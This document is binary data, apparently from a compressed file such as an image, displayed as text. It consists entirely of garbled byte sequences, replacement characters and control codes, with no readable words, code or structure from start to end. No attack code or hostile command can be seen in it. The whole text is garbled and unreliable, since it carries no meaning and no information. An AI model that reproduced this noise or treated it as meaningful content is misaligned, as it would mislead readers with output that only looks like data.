��_���|=e��>j��f`��������������������?�T>�9�  >�E��B*���I��m晝'QP�)D�xWɜM〉���H�x��V��=`�0�������Y�� ���	���2��2�����	L�a٤Q���M�Ξd��Z�z`Y�Xމh�F
��� �u�0�]�._�`=Ѓ�!����@���Ua���_ɀ��,��P�G�[��J� !B`_��i!#�^| $r�#r!E�X���X"E�!'�v�bȃ4��f��M���"~˃@������b*�D_��)�bx��,�G��)�")n��\�h D6�2����؄H�p�(���O�܍6�������nP� �F9R��E�("2&��-#�e�3Z|�#:�c���&	�4����@���N6ڌ<�#<ښ<Σ���4�DN$EVd-c6�V&)�Bf�F6�C.�����Y�I�$J�$�a�h\	2&$G.$Hb`H:	7v�J�N�$O_�^K��K%<"�K��d��d=�dI��S>%TF�Y�d|��UvJ
f�V�K�l�WX��X�%YBA���1�[���[�eSJ%]֥]B��U�!%_Z`\��W&�7&a�a& $fb�b�8<&d�CdN&0��[^f{��]n&gv�0��^��(�W�`&jBj2k�c��d�fl�&m֦mRfl�BA�efj�g�&pg�����<"�X*�`.'s��s>�j2�&L'uV�l^'vf�vn�d��Z��w��p�'y�'IQ%h�q�%XB!(�"/�gsB'}>�cާ&��m�'w��^�+�+xg[ʥy(�&��.(�6h !� m ,u � 'F ��8������������������,��#��������������55
�/�

Z�R�e�e	�F �aXQ�������.��+b��Г���������������������,��������
��������	,Fp`���%s������"J�H��ŋ3j��c:u���G�d�V���G�H˖����W��8�� KO�<4
��ѣH�*]ʴ�ӧ�*	 �ɫ'�����W�0��H��͝hu�ؓ���6�B�ݻx���˷o���؍��	k�V|��2��$��Ҝ���儗��,�sQ��C�M���q�?��ʺ5� -bÈA�m$��I�,����k�߹�\eTN+_μ���~ו�1�7<� Cc�M߿��N>����xp��3����˟O��*ڋc>Ͽ�� &�\��g��&��h�y`��?����W!�ނv�� ��Zx��'�H܃�l�0�(#�#�(!�8���塀���(�6�i�H&����L6ydrCF	{�W�X����b�R��zif�h��f�l��f�p�)g�^: �v�Qf��e�矀r������x&*�*(p(*�Q�V��J�)A�:��p��9騂�`@��)��J4����)���j+��zzޗ���(���(j����L�UZ	쭸.�'uh�B��g��4,��J�@r+e���[��f�c\�!�-}d��.�ھk�"ӆnPɢ��A�,��O�/���)������Fܶw�����2��$�{����%��$�frn(�\2ɽ�����Z1����0q��j{���� ���� Tr?��tU4���PG-��1��2@gm��0��:��͟�6�<��3�8hLoF#���R7���x���|/���-k�5ٺJ���~�J���4�3�ar���Aú��H�.L�Cwߠ�.��~_m�]kI�ʍ�8�f�>�T�H9Е@C�rs���|���_:৿���':��Sƚ�ͱC#Ʒ�>�� ��/����|Y�/�:��7��|)���T?��gL����C�	_�H��Ni�A����=�~MIC����A����N0��`���GH���K��W��]�)�c����B�َr'�aL�� �u3��hB*Py+���hXCc�(f��
�GAZ��bS��r��x1?<�H�2�k*L�� 6,nw?�`�(�:�g@x̣���>*Z�s��=f��YH�TR3:�4bM�HIcU��F�6�I����Sid!��IӰ��<��ȕ@��	!�B5��}�,%$:���Őq���(uY�S�1�<T���  ���4�X&̛5�GL$&�z��	���
�6�b�c� ��\�:�Y�h�󝲼��	�*�'.��$7�I�z�s?���0ǩ��i��T�:	φ:4x��%+��|��9̨F7�эj����pJP���	U�:�Ж�T�(��=a���o5�̩Nw�S��O ��P�JԢ5p��IK�����jT��ҪZ����xf*1|�2�I ��Ҳ���DH����7����p]�nB
)�Ber�@:ɺ�v񪀍&-�5�U��aE���ƒ����&Sj^+EK��Q$�Խ:�"�h��r[.�:���F���]3�I���C�*]�C�Rv��5ciM[Xu���=�b]�[W:T���l�lK)vp��mp��LZ�����Y@ �2���}n@�x\�ZD�M)o!�[��7���*x�Y��d��=/c��ҹڲ��H���E����`��_.y�,�r<�����M*���r`��fu,����t�=mak�U��7�����>���ȭ^S�X�����0�+���B� α�}�bXX�?����]��H3Vg�d�јu����W: 0?��"T����o��D�����~W�eƜ�E^�9�U]L��>Bk�t���,�/���{�.q-�3�-�8α��Y�$&1K���Vݶ�H7@����$Gi)�Ӹ�)��id��[�V�����|`�\H���XǠ�Sβ�Ɲ=;l1�����3�{]���w$�v���� � ʆ��>��lF�[�;jl�9��-���kb����v(+�m�e�{�������S���T��KE8 ��c�x���,�ѯ޶�-�8�J)Æ>���Hc<ݜB�ѳp�3;�r�%��YX��NL3�AW��HO��}@�! ��aHP�����x��QO�'�p���;oh�˚�oVϪ�����W��<7`�1n�=��λ�����G�vǝ�%u�����#�W��򼷖�p�.b�������ԾvBH��73�w"z��Z)��W�z��=�W7��N�d!>��:��-�φ����8����X���cr:;�ˇ^y�K����xw����0���'i��c8%���E�z�B��MF�;:��\�j>�G�yK����wtڷ}��}��O
{'@xC#R�&3��\_�^wUZEH�7>S�f~���5mԶf���Tj�th��wV&pyⷀ4�3m����{:�~�B^hЂ�gU���ɇ&×=�7!�y�6��Z(Y^!t,X��L}gy��S^xy�'{3H�c�/er9^��"���zFzW5X���( �@��q���_��6pPp,6��tzZq�.�H}��e�^�?�g|tX�@c��8cH��� s~跆 V�c��q�p��X)�����6 �#~�v:T������7*�}n��Z�S�H�f��Ř�ȗ|i`'������ȉ��txu�ƃa���
W������6��;�����I|X�؄�8�獒umw}�^�J>E�(���tN7S�)u��jÌ�x���n�rG�K(�����L'����6`�娐0�J�F�1$��︋{���`�](����u���"U�#8��ݱ�:ٓ>b�q1u����/��8�Q�l0�x��ei���h���i���v�'z��Ӈk@W�/爒�|aX��G{��hn1�A�wI0v���20���F�B�JYL� �h�@��e�RP��?Cp9���
)��{@�A�(zA�U��ݷ�2I���={2�y��{)/�v�sM�9�gw��%W�"#�f�Y;�A%0�y\���`���b�Z���HVj��`H�ՀmC��9��	��Q�z���0�I0^"|�ׁZ)��c9: �#�%p�|f �ϨW?�dX�[i3�I],@V�l���`j��a1؝�Ɂ�ٞ䙞�ў���5�"Z����bN�IG�y�k���ag��ߣ}� ���EP�u��;-j!�Y ��*���H/��h�e¡w	0�T����9� �����&G+Z��ٛ6�1�8� 6���;�be�
��9(EZR,��L��m���<���Qň�Ub�Y2B�7�Fa^:�SХ�����(�)��)4�q����1��"z�H @���:z�z� �i� М�V%
�nnW��:���
��w���8x��#�AO�7'#W�,���䉢�:���6.jNFE���GB���b���)@`�*|����&k}���G��hl����i�ɨyɬ�37Qc���(*�Y�ej�聦|a$��G"��si�纑�\�j�k�p9"�����������Uj*�Ǘ��ɯ�;rS���d�S�_J쒰�$� h^�Y�`*@)�x��ê���Ę;���:EϹ"�I$k�Ru�b�qh����SZ���4�#MXS\8ۨ>®��M؊uA���%b�xT���bI��!���00�J9R�"U�FW���w\�]�A.k9�)0�
��c�F�Y3�q�������A� Y��(v�#ޣ��S����Y�`iZ0lk�?Ks@����t�s��\�
�ɨ�B�2���:>���eV4_J�B�)48�k{:	� �+u��8�;  ��4Z �;2��g�����7P����<	�)����io�[�_�/��c;�JQ�m�{�����"�
����_��h�G�;�~d��[ *�� ��{i���; ��ʳ��+�ZC��dPo|���N*�.���+�4;B��o�S�չ���*~7��鱽� s��}����S��;�}6`��8��i`�»k"/|A1��4f6\��Z�a��W��%t�����kDGD�1���;��ɰu��GۓT�!��F�V��$��w����i�N�yS�e|?,���i�d����I�I+�%��
�9{�@���;;���dL����s��\ňܺ�8̻���Œ�R�ks��v��Y�����˼�ǲ�܀WY4vl���o
\��X�ǵ|�C:r���|M>iȇ<��L�WC���q�|�$��0��,����% ��X�hfY�e�󧯸Z��\D��m��d�8��#yX�c,C�\�@�mJ�(Mωl�+��׶���7���L��<G�i�M�����/6v^��(�E��&�J�6�_����9�5@�|�00���\����^�ȼS2��i����I=Zesu�C�*"����,�Z�]\{��[����HMD�K�K�A|�0��9������U�� Y������� ֙��m�Ɩn.D@�z�w���;�!�3c�yƫ�aL��2	�8����d��P�4Oz��|���:��ؑ��CŖ�� ��=̘c�<� 
���f0EI�
��,�{?�(��v�.&�8�}�ïƠ MMF�����0eX��U܏p��� ޳�_��˝9�}��m��ʶ��� *���-0�m����}/@��=�����-�}�-���k�me���_r�N����]ŉ�|���c-ݎ��h��+�=Q�}����=ޤ	��5�
=������]��ݼ �⮙�3��"C;�0. 7��\}58��#.����� @��A.�����2G�fN�w=Z�}��h�T��m�u�H����=�E~3� 	e�=�|��L։�Ь��\�d�����{~6���2��U��^��-�M�25Ι.y\��-ҳ�,J��l�$�����G���',�<���@+�-��3>H����	���I�"�����W����R=�ջO�-C.b4��S�K��n��K݋���=�q����K���0�>����]���Y�yk�-��F'.������K��+���6��.�Z�ë�+KB���@��ڪ��Cu-�\�����*�N�VN��G�q���؍*ꞽ3% x�O�>$¶�n������(��� /�_��6�7?o
}d����ב������$s,uO�w������[�j���K�mO���R��P/���a*�1���>>{��)d�-���n��u�l�}$��X/�K&+٭!�vH�` �����}���O���t]���
0��p�����c�O����2_�O-��hԣUn\��ځ�ݥ���6���2�?����ֳ��x��Jѵ�?cHt]_�W9�Z��׏��U�G������ S� 6��+XQ^����M��`�X8����������������8,#�N�������/���������K'����������a��Q먹�&\\/
�Z��� �A`���r(<T�İa���E�8Q⣋ (QA"Ä����2�$1�\ɲ�
( s���bæ�
|s��`AI�0 ��ӧ���J��ի�v��e��WbɈ�u	���<=�0t�Xq)��`@*ֻ�N�3y_L~��
64��A�(�ZJ��]�#v�Q���B� @÷�W��C�FTa���l���v'>�f]�(�$��3`*YT�Ov�
N����R]�`��m�v�5%*�z�ެp�Q�����K"�����;Kۓ!�p��1�Cx��Ԃ���U�"���rι��K1�ZH�Y�l?u3m��[R���[p�(∲��r̥(���`h��u��uዄ��:��wE@�X�^���,���x�| a�nzX�۝1��n!��5��``L2YZ�\��ьh���OYF�ᆺ-����(�|��/�i�z-���4�]��77��H9��G^�C�ܠ}峤������Ƙ&x��dB�Y�*&ȩ�0�(�6y�f�t����]�6�$��Y�\zRj챷�Y���~֫.-�A���ga�J I:�L��;�y`��
m"NbtX�SVR�X����T�`���ڙ�2k���^�e׾8�N��/)�~��é(�f�ˁ��J�p+�j���8�1��������䩺�W_�	�	�����%�c^<��Ҋ�ီ�z��Atּ�D�0����@�RL(�>?3��V���7�$#s�G5<%����Ș{q��Eٮ�M��%�+��j�]?S�i�r�3I\̈́H�g���v�66[��ژ�g5�kݜ��C3�熝Ҏ�`���f.����)"�$�[��#�Ҍw�Q�8��h䳡88�
-�Ь��6�$=���4�u�|dQ�.��\���걜<"3�X��g�g��R�?�`�ִ���Rr��m]�i�C����eg��Ŗ�|��sσP�5�\U��z��b ��P�i�ȟ�Vxa�&� ��w"��}��D���'��>Ab!,N ��+ȸ]��U���L��b �Ƿ����Aޫ@�
6/P<�����)�5L��P�;Oр�����B!�  ֲfDc䋆��a�<r�;�~t�W쥏�8�I����=�]Q��%�3>zE��	LJJC�}T�_/d�I��5)�6BO�0�9.�8��fB�����&,�x"H�b�LD�?̏I�")LU�����<�$�BI��f1K��~g��q~s�9YB8/~ѓ���^�D^�d�70^b�{s�H�V͂�bs��&0@��#,�h��'m�I PӠ��B���n��e��c�|�#���C�rŔ�m7���� 4���k<)���Ϥ-�1@�ZP&T��lh!
 �I(��:M�y�jf��U��v��$5�N��҅��x/Mk$o�yJoz��%C�����(4G��j�<^�Y��G�Pj-!�<�iD�P��W-�k`�z$|�r =HB�ZӰFĤ3d�Q+��h�V�&�iH 6�k�rLA������1Ѯ�k^=!T��|���J���ϰ3�`e�(��x�Aa';�JnJt�>��Yzs�h" ؕ������j=�ڀ�aqF�Kloz�ʄw}���O����6�&��uїԆ��ؘ�.�3ܝ	��j5��?�
7���va��q�P2���K�'󶄼�U�j��b�0���/�p�ӱv-�%��nA���ޑ����7Q�N��� �� ѕ���� [8�[5�%���
	6�����!CÀ�|�b�Rq�u�&�:ؙ�O2�R�S��&�@�r�}�� w�YƯ��ܚ	$��V�P, ��@��%*1��髡��ZÇ�Cc�-�M�^��Z+��f��*����h���|i\_��vχ��~w�[B��Ч�d��\df�X����&����R�k�;��O����z4w�*q��������y�Da"����9�u�����k`�eH6�OA�Pc�O+ �B�}�l�����������8�6�7��oSԎ�l8���+����	�c����s���eyo|�Z䓩�������!��o�1�9d6�,��Ff�4xWB̰0hc���X����ѐ���OXO�ܷ����,�建]�r���w���r��!A4���:���6�@�`h��h֝=7�#�g|Y�����5��z�^�҇ͱ�o�-E�K����D�<�����st���p<լf��.;�T�q]����Y��01΂MG듧�W��y�`�(Gf�U=��%�7}�13�ԫ�S#��n^_���^�#34���3	���f�@��8��x�"Uw|�||�'_�'�u��;�,A�y��*w}�}��: ��}u�>�4�]w��~S�~F`v1`W��{��2���⁬P|���� Ȁ"�a \6%�3�?�����|8[�zH���4pgV�W9�c ���m4�9�W@�h�1ITq�
�g���'�����5(,���);(}U��	(Z�@@-�|�������&^JXv+�6w�Y⧁AEBJ�7���Bd!CB�~:�(`���Dwr~��
�@elXen�̗�oA�S�[�	>�� �b�xf�v��s���X�ӄ���J���`7��[��!��a�P[�2J`7����.�#����
�lx��'�rȊ�(*����':R�g6��H��� < �hg�(,e��gB���|�P����Y�@�"�{��=�㏱`QP����['�c��D0S���h��A^��X9@��x��(
�`n�؏9"�w�U��W�Ζ`&�u��tq/�:�8)��q!o~*L�T9�w�"I�$&���Y��z��	���-���aaR� ��peT27�<����`��7�o(I�8_�a�VSjT}�0<T�S�oU��X�P�u�Z�z�0|q���pE��*��#2�R*p�/d�X��v{�����&�	O	�c&���P�A�Wyg"�[��Sq�����Y�F��t�;	���`���n�!ÙAY�ZW��ǉ��)�0�9���IC$Y��y�v�{r�P2#6���y,��2�t��K`��М+��O��)�sy|�iaax�u���C�xb`"��:3@��Y !����y��&����9��B���q#�;o�bD����M�Ґ$�,&2��w��㖔u,P5�sE:�T�j��9iИ�Ӕ��7PDg��0�3:�'�͸p	g��:;Y6�y%�W*��`�Y��������=��Cদ� D�Z�k��Z��ٕe���Wg��i�'�lt������ ��i3fz�UU�D�����r�s`��h)*2��w8Fz����Y9}X`qC�Q����0T�:���3���6hi%㜔�K�:Y:���D�:_ף�S2��j����R������	t ���2Sz������
WǦ�Gd�P��9�B��e��:�x��Z�)~�2�?�"�e�{V��ɧ������T7m�V�:��p����
І[z�͚K`�����;F��j���M��$���
i[�@z���Z��}�i~����[����kL/+'���0/���Kz�	A+��p�(��*եp�,���@�1��G�Vy��Z�~ʕ@*u���N:�K���tk��
D��6�"��%�TK��Z�Zk�O��1�*���3p��i�8Kx@�:�Z]� �����Gx��OG��c�йc�빴 �Z��t�CH�ƸE"��;�j�6��|����� ۣQ�Ĺ����zu�'dt�J�g�#˺-d��������&����9����7��9+~6@���%Guԛ
K��ָ���h��0�=Qk����˫W���ǲK).���c�j��k�g{��k	�4(��Kރ�gj|cye	��L�{��OP=�&��Xn��$~X��B�
�E�(�K�z
�|��zg  ��Za���

�[� ��mzc����9p�RK�*l���-�$ڻ.�ٽY[��d����Q��;��G�g�,�wI\�ʻ�F���++!!&<pV|�X����`;�k��A�b�t(�P�z�k<�<��ܺo�,`$5���Uf�\���O\x!�wB'�x�Ņ�����j�p�%�Ǎ�R1Fw)ɕ�|��;Y@�
��Ⱥ��ĶǇ\h�	��L�TȬ����m[����Ob7����R8~�`:\�j,��{�n�5@���湉z5��G�|��`q��m��4`��\�';��k�����1�&�����̓l�����6�Ѭڻw��v�Е�9���Ⱥ��9����;`ZF��)\��X;��s ����%h���`�����=��<(�m��:��������Bp���4M>6My�kV���=�3,��"}Ω�E�{� ����J�ɷ % |���9�uX���.M#�;
���V��W����+:�ά�Ӎ|�m�Io��sM�>��7+�ºԄ�&�~=�7ʣL�С�",9@�3ӊ���|�-Lن�U(@�o3ؕԤ�G�*��JתŔϏR�C���́��I�*9)Y9�Q�"���l��~M�.2 ��@ݩ
4E������}�����g��]^3�-�sڑ�ڪM1����ڦ�݊i���ʤ���l�^'r��/��jM��n���|ܜm�* 7�1<��O���
YM���m����&��}�Xݸ����z�Q��\7�n]����Ɲ�1 ^��P���BШM���lw�a(��x�H<t2Nٌ����y�..(b.���NB�e3��:���	�& �cMZ�ݙx�9���,��$��TL�Z���¡��ͩ�=�X D�ָ\�@��g�j�����8٩D@�z��%���ߕ~���Y>p���� ʍ��go]e �&�.���/���;Pɽ��|�D\�v��L����qY��9�}�ڦ�O�=9/�-�w��5��=�#�+�^����G)  2���N��Z�Km��Bҥ-E�z���v+���ڭ������ߞ��Ω��u�a �=��RJ^���`�Y����+��`�dN�0�>�~��ǳ�aپ�^~1��ԩ�g� ���;�>�,o&dA`��)��
�����fk�̛�*�ʁ ���﹪q�I÷�bZY��3�4�'��ݎ���|��3�^�]$�C�GP����r���J�1K�S_�O�/�q��h�W>�1�@'>�B��F��[?���G���H�$+�a�F��r_�I��o������$�$!>q�'?������lJ���ZN���z�a����yYm���E�D�|Jj�&D�>,L�o�x���l��.e�ii�Ӂ�����*��и�������/$�?����x�J�$�A�d\YN�������N��##�����)��72J��!�� �F*7)��)'��&��Q^�X�������8��������������,��5߃���G��������G �6���+�������hH����*��B@7J��I��H�����ɛ2��$`Yi�\Ɠ�*�CC��D��Fl"�0�KD�X��$`�
U���:��U,qh��*C/[������X�j�氒A7o����,J:z����/�U�bi���ֻx������6�
�H֬a�=���$I��QVx�x�e��d
`��D�#2pnƳg(��I���(R�KqM���T���]�˻w4�WZ��������m\<$v[�rKo�e���س��
8@�ႋ'?Oqb!�(<�����cּ��}����o�!�?�)C5�$%&I9� [2�t�Y�݅Y�|m�^{�ѳ����F�\ua��,Z�PM�q8��}��r�!(R"&���`�8�|�q2�3�F�&�5��'>�������6�8Q������Dhۉq�A�h�!eB�S��e-���Y�����|j�bwm
�!��g
	."���"��d��$��M)4��� C�����-=���s�Y�}�*͚>z�q���
͑�*�'� ��ne)%���Y��$�Vby@�coꨭ�>�����R �:YZ�T��޴q� �>��
�+���*�_J&{�X̒�,�ނ�[�¥g�'��0���k�V˨��Bk�.���d���#ۆ�-�_��}�FB�������
̪��K��hjر���{Ѯk�o� 	���L��p�����!*������,A^v����|��1)��*�|����2X/��Q��ō4U;7���_�lk�B�c(s$�θ�����o�t���+6�NL��{��M��:٧&��l+�4�v���U*�zX���BxD��v��O���Y�@n���S���e"�SY�������(E��0Ɖ���_{����D��T�4�s�:P*\�eQ1 E�/�x��oI򛭖U�v�N6���t���,�`JF=�Q�~�h�075FI�#�$d�>� }�0��ؗ6֑B!��`^��T�����W�AP/�C�2���cp��Я�������� ��rd�4��RD!��W��%�i��D	��>�@���K�W�#���!wŽ1� l��h%�`{�J����o�TT� eG�p�A�*������
����b�ll!)����j�ȟ�ܢG&��.�4���+8ꕃ���DCq�Lf^�HF�z��ebtTE��H��#h"�Q�����&
��7��J�����XI��9�4&@��̃ '?�Ry<a³��g=��Nљ�� �ǘjB�0E��������Dd���)Q����Jr\�C�!MY�e�L,�@	�0!���D���  Sw�d�N��p"��dV%�!��XQ�Ej;"��̇&'�}��p4O�TP�V�Rb�ģ�䙴�����iL+��UEh�9�cN�J�l�ӔT�$���K��$JlR[lJ"��(�T���f�����uNDA��&�? 4�<<X][�W� �2�����x�����l�
#|������Z�9���
nTЉ�H՛jl�8S ��^#���BJ�S#�i�,m��b�v�\�I>�����������R�3w��OպP��f��m����Z���H�<�z)�*T��+��0����{�����M)�6Q����_��Ȕ�5��e&!��~����o
Kc�W�W�j�R����pndgC�˂8��k���`ś�Q��xd�V�ub�h��^l���]�=v[ܚ7�C�%�:c�8��Ð8�3�hn��4x��T����Ya&'��`&Z���bώ�E)�o�w%���[1�l#��MqJR>�{��]�Sc!�"�Y,�F2�8K�u7g�N�m[AG_Z #��ԋ4J�җ���]��X(���	�b��چ6����p���5�`�x�պ�D٦�����Y��;o�e�����.���ԙz%�P�k��Ֆ�N�O��t��8��Ѡ�L�b�̒�Ć*��\���~�,,׋[C�73�i�斯������bu��&l���A������@��o�nxy=-?��֒<�I��E�����Tl����.t���ڳ���c�<2�Ѕ>�D=��8�>1<�ܭ���m�Ԣ���:��XgFN�]-��~��Y�|?�p�n<;�[�׻������Qsv���̻
���- /x�m���;<���r}l~��O&�,n��*G9������c=��F�����=�ߞ��g�z������PMږ�[X:U���w���+>x7��6ѐ�ϒ�Z�r�3�������/���?E~Ϧ=��u��n��|}$~a�s�|b�|<tb)N��R�!��*�r�v�݅�}�)���z��,�����Wܗr��?�x��~�s<'z�w?�%��B��G2��{����A6l��?"8�9&`�'����bHH0�|`�xQP���w:�s.؃�?@�<B8[�w�Hc�I(7;vyۅ~�crdH�Vh�X�4��~Åv�dk�~
="ǀbAyfqC17K��3m([hT�qF�(*��(�"B7|��x�@�)��8�E���|����b�H y�န��W7zH!�8ZoX��S;���`j?���6��`3W��LCx�Ee����4�bB�T�P��hw��"����X�p�H	H�tň K 7q�cHb�,�SE6�'�M�����F�xAg���3��C�8y>�%Ջ�W�����X}�u�� ; ��6g18V��7'�{��w�Ǐ�xW�hƃ�oLX{i�&�;�H�;hr���񑮕m�(��������I�)�����D�5���7Y�) t(ُd�PF	"҄���u��0���3��i_J�8�tuu���Cd��� ����tAq`y���B�HuW�3�(<-y�8qI��(�d�`�ԉ�VRiihqŖfeP��JG(YCs�w����vfИ�`���<���i��8h]�!Y�L3�^k:Y<	Аx���b�;e�p�a��#HI1�A��ZMh'���� ����0d9��]ٜT�3�'aI,SY�� �/�]��x��S�9^b��Й9P1�y����)�Ù.!W����Τu�%aua���3��0'�m��d�i��9ZD������!��	���P�wRY7���	3���r�F'���6��K��Vx���1�u՞��!t�F���`j5�G?io":�ab�)��	�I}�����}�,)��!M��Y�o��2����IO��ʡj!��Kp��J���(�v��A��ORJ&�&}h�b��ԜCG�Q�h_
z�7t�!p�S!��ȧ}Z��� s:��U���G��yx�k�79�,�Z09a鉨8jVx֚sg��p� �eB��Z0]��@ bש|��;�+ګ���*����K�g���H	:[�Z��:����*��z�	��s�z���0�Y��Sg���3�З2"�yJ�'�pQ��5�+X����K���4� ��Few����j�±����5ڥ
c�B�~�Ԫ�"|���e�l�z�'���*ߪ��XT��m+�#˂�V�v���Z�(+��~☥�:��Š~�Z��:�I���*)k���p��j/K,�v:�NʜB�8ˬ����0�:�Zۢ�I�u��I5`��4�恖��	�	6�����g=ۮ���~��Q#�u��o���l���aZ��I�p�p۴:4�D��C>x�4U�}���z���u��W5���o����[�vy7B*��hI��!��K�z{�������R�e"�|�)�r�(&l�hۖ��b��#������z{�,˒�:���'�*�YC�r&o[��s�{b���˳]��2�rQ��i�M�=�������:��{��[�B�`'����]�"�{[��#������@�:���ڪ �S��kH���E�[yܰ L=�+�\���^͛�<��"<��{Üx��5��dx��[okĉ�5,�鋽�%�Lt���@łt����뢗ƚ[�o��d�s;�+Ƈ`�W�4��h���ؓY6�<���1�e6<d�Ƕ��$�R{̨l����uB+����k�����"A��0�z�r\�^,�2mv<�B,���xs��b�Z�o�-ܑQ�d �3<���Ө�k[AL����E�y_�ӵʬ��s��L���z�\�=J��ܾ�����`];����ɑ�[��^w�͌�ˇ|�|"¹ӵ���E��������dj�O�+ϸ�*[��4�ʢ���ye��̯�F��lf��/�R^[O��u�+��\���f2<4�������lV�0ǌ�Clцfͭͪ�����=��`�ʄ�͛8DK��=O,wWk\�P$��h�V�6o�đ;�έ�jm�����\��A��D ��ˈ���8����V[X-���a���v4b���z��d]�%�Yj�l��k�ɴh�̂�amM����,��_ ��{�'Z�ר\"�e�ֆ�P��u���ŗ��l��I����l�_8�\��	�� ٣�Q��b9��<�mb�S�،p�8=j]�bMP��b���ٙ���۱����Y?���}�|�n[����=u�<�1��K݌ ��Ъl��N��M����y�,������c���K^i��%�#����߂�٭;�=P��~/(c�'b_6���S�eB��p�=ɧ-�9�x4 ���>�k^(������!^O���.�M��/��� >J�T�1~j���!��
�����t��=~�A�s>� ��Lj+��(��t�(��IL��Y�[��3ѧ�Y.L�B����j�����Ъ{��PN��Sj����v��՗sד��~�}��I\���+���ކ,#�v�Nn�\�)����=#NP���繈�X�Zn��!^�Y�T�^��wb��s���_��^
�ހNP�� �/.�	�s�����X�DE}�9�vq.݌n	�1��1����m��S�ۛ��@�w�ɏ��{����S�n��K�x�^k�{~	 �Y���]���)��,�и���L�8@��A����'���>���[{������B��3����-^S��&�R��ݿ���>�*���AV9{��^�cn�-ށ{��!AvF�;�h�|�W-�C)���a������t<�������^.�.�w�������v�|$��/�xY�7������N~߻T��+��o���Q�fΎڇ>��n�����m�$o��H�v;<����v�!�UW� ��P�]��6��� �4�Uc��\�_����8������=M���ӟK��/�?���,^=>jґO�Te����  ('����+MQX��������.8����W)NY�������,��#�������
G������Ŀ��6���ҙӔ_����������,��/d��/)��������&���;Ja����� ���*\Ȱa�X��I�ȫ�ŋ�K&dY3D�
��'p`5���#0���}����e�MS3�h�e̜5�V���k�*]J�\-t6���JC�F�6�`#C����2� CVk�z)��]˶��o,��K��-;���(����C�<kJ*��Ѭ���̙5KD�K�ec>����gIHߊ-@��Q}qg����)���U2�D��;R������t �����|Xϟ <�����w�X+����q���斟C��3�y��&N_a\�ǹL��&|����3�>��0�!\�]I�����t_w��sz�"GM'T#
.8I�ٔF���@�ېY�����N�)�HH �&�"5�E��6,9�\.LŢC�y�W^(n�������X�7ސ0�"���%���X
TbB�'�	�x,��]��%��(�t��W�oY׉s�G$+���RS��>N2��6`���覜.5(�u������g"ԝ�)%�v2^��%���j���đ 
5��������ԯf�E[�`��������'�5��£����ra��r����5
l$�r�*�7 k8s���j�����m%�v[߄t�R�üm]j��&� 0��/|�$��Wk���^f( Qf��R�n&Vz�.�/!L����/z��#]�i��-̢� �h.�YO�4������C�l�=Wh���;����8�f2�)�Jh�}P��Ō����+g�� �V�Fp9����m�-�Jۆ �1�3
K]R�yG��[�;%>H���<��iB���J��c�ԋ6��b~���,��u�-��l���)T��[�b�£�3��%hn g�]���.�=��*���$ ��#(8���۶D���-�,��6�	�<�uc���l�.����5�j<��R�Ș����v�K�pHW9�l@
�È�:6�Рb�C�K����V���x%1�į7�S�R��&i�w��_0������ ���=`bP�����u�� F4���>�Q��3vP�!�j�C_�΀�i@
�xų�5X���4��ِ.
@޾���/V�� ��B�jQ��ө(��� dUx��>��%ă�F,�g�ç�0A`����3���y�o��F�	����v�E���lQ��t=@�F����7�Dr����C Y�Iz��O�w��X����"�n�%g �D*w�D�t�8ų�:ak����İ};�,��"�� D�>f��5/�=��d2L�ǩ΂*��f�l�D�,���
�	N_ԙ.ҧwЙ�[ff���Q�,
�T�(��,i��g�ioWM(E��̋v�8P!-S&�sL�*'����Ӧ����9?�ӎ:'1-�
pV@��������|�o�M!L�YȀH=MԦSP�6�a�F�m6Q�3}�+Ӫ�	it�N%� �:2�����!)�N�SOyUka嚘~հ�5@A��F�YP��<�hd��M:�E�E5�@��W�}j_,I�������JO��a>�Vu��Z��Ɔj�eӊP���,�,�1"QZ��0�~2�j�+9���2�U�O@� ����Q=�UR��-]],X!�Ɇ���0���V�&����s�o�%�v�����SS�Zm��G�˗ʞ��H��V��N���D�m�&�/��7$�\̭��vi]�i}�b쪩�,���H�تG:e2�P�g�J��X1|E<_�g5�l��u��y'��<07�� 9;8������7������9ݜ�Ȯl&$O*�U�ǹ���㊙SVv�1+��%�C�2�ρ}NGy�GX��i|��ȷؙc�Ɠ���b�f��� 2 ����;��l�;*:�Yj���8�Z4k��l�f�g��g봧�k��}s$v���j\��ł~�^tȑ.���=���,�fG����~Lix�����ԀpӃ"t���4d#8�'�,��Z��A�X�8����rk��ѠF7�� �\:J���� Jl�ٳP6i��6~�0ڤɿp�;䭮�����m�u�ʬ˯_s�$��\7��=ݐ���r!"����3�$ʡ<��c��;W�;#��X(��#���4����x`�=V3r0Gg^��ܸ�4�4O����'2� U�
��<�j��]������gK�Ю�ħ�ɣ��sy�ǽ�sϊ�\g&�]���:�����#d놳�^^Zڈry�b��q�E=�1��6��v�m.�7
�!�RZ���s��	/��+���̶�I�u���,���k�����>9ߌ�C��K~��;�ER~2��*S��W����0`�"{�Qs��w�D}qF�)�}GdpN���/`ct��f&du~��b���'r�L�7R��i {����nء{+Xo�vf�&t�T	��!#��?�^6��!�wz.u���ev��p@��m&}��{?d�P
h~�D�Je1|	6а+DUhi �ے�계ч��ׅ� �1�x0(T��m�px�q���Q���n׃>H^�x[��/�� rX!�8#L��r��Tx�:Xb�6<�dHb�.\���{�����0&��j����H=�R(j�tI�W�����Z�u}�JH���$:7�p���M��ZP���w@H�� o�ы��^ ��5�^��h}.x/�H.ehݤ��]�X��X��D�g����"Q����ܢ��Ȏ\�Ј]�yz���ta����nO؏�b���ȃaa¦#�x�$���@�89��1���%mH��P�e7�Yt��Wh	�`=�{�(�#��QA���(iBp3�R@_�bcp@ !5Y�ЗJ�W2\�Phx�x��t`�p�F0�WN�s&��I�8tl� B��,M����ıic+a�!��LI�	K	�BiNw&FIt����(��F�J��Ơ~T��7Pd1�D�*��_Y!��OO&S�H�˸T��4ǖc�ioɋↇ, ���x|�X%��w��i��(0�9K9���}�f�ј���}ui~''kTG���7��Н�{�&d�0�Y\*蜦�N�ˉ�#���8���1��eX��YQ]�p��D�vS�;�D����9;wH�yǚ��&���h�i������E�IV޳a�	����穠ۇ��Q?����y�A2bP��x1�\���#09x�"�y���eY���HM��i��)��p�9%-Il��':V���3��Tץtg����pu�1� "đz�)z�:e!�sP)��Р��5�����yU��::	u� =:b�i���N:v�9�lzN?���}�S��i^Q�g-{�nzy�����V	zf�!y5`����w��o��b�7�k:�{�pC�1(��K��e�K�jU�أ�왒|IU����lԉ<Jr9X_�*��Z����9��)u�y��@�����]�����ǍaD[��N��U;�I��|b���Zj�Z})��:��X�檩�Z�Kwz( ��G����n�y��$Ev��2��E9��7�&��d�y�1'W��2���*vw�;D�	G�A��z�����A;�n'��)����*Za�҆�쩲�s.G�FٖC�k	Bf��Kj�k��